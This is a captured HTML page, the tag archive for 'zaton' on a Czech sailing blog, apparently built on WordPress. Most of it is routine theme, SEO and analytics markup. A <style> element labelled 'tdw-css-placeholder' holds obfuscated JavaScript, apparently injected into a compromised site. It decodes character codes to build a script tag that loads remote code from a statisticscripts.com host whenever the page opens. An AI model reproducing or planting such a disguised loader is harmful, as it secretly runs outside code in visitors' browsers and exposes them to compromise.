

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/zaton/
body_size: 15878
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>zaton Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/tag/zaton/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zaton Archivy - Krása jachtingu" />
	<meta property="og:url" content="https://krasajachtingu.cz/tag/zaton/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://krasajachtingu.cz/tag/zaton/","url":"https://krasajachtingu.cz/tag/zaton/","name":"zaton Archivy - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/tag/zaton/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/tag/zaton/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/07/pozar3_lucienne_houben.jpg","breadcrumb":{"@id":"https://krasajachtingu.cz/tag/zaton/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/tag/zaton/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2022/07/pozar3_lucienne_houben.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/07/pozar3_lucienne_houben.jpg","width":1069,"height":723,"caption":"Foto: Lucienne Houben"},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/tag/zaton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"zaton"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek zaton" href="https://krasajachtingu.cz/tag/zaton/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/2126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cfb3d02fe1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/zaton/",
                    "name": "Zaton"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-zaton tag-2126 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
